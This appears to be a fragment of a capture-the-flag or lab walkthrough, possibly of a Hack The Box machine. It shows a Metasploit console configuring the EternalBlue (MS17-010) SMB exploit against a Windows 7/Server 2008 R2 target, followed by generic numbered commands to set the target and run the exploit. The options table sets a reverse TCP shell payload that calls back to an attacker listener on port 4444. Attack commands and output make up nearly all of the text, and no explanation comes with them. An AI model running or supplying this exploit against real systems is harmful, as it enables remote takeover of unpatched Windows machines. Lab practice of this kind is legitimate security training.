 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
Module Options
To display the available options, load the module within the
2 msf exploit(ms17_010_eternalblue) > show targets
3 ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < t
5 msf exploit(ms17_010_eternalblue) > show options
6 ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit